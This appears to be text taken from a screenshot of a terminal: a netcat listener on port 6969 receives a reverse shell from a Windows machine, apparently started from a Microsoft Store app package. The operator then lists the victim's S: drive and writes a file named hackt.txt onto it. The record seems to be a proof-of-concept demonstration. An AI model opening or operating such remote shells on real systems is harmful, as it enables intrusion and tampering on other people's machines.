 listening on [any] 6969 ...
connect to [192.168.0.61] from (UNKNOWN) [192.168.0.130] 49667
Microsoft Windows [Version 10.0.25398.4478]
Copyright (c) Microsoft Corporation. All rights reserved.
S:\Program Files\WindowsApps\27878ConstantineTarasenko.458004FD2C47C_1.0.2.70_x64__c8b3w9r5va522>cd S:\
cd S:\
S:\>dir
dir
Volume in drive S has no label.
Volume Serial Number is F449-DD0B
Directory of S:\
05/11/2024 11:34 AM <DIR> apps
06/11/2024 04:04 PM <DIR> Clip
05/11/2024 11:35 AM <DIR> ConnectedDevicesPlatform
05/11/2024 11:34 AM <DIR> Deployment
05/11/2024 11:34 AM <DIR> Microsoft
12/12/2019 06:24 PM <DIR> NetSharedSvc
05/11/2024 11:34 AM <DIR> Network Transfer Manager
12/12/2019 06:22 PM <DIR> Prefetch
05/11/2024 11:34 AM <DIR> Program Files
05/11/2024 11:34 AM <DIR> ProgramData
05/11/2024 11:34 AM <DIR> Windows
0 File(s) 0 bytes
11 Dir(s) 727,412,736 bytes free
S:\>echo niceeeee > hackt.txt
echo niceeeee > hackt.txt
S:\>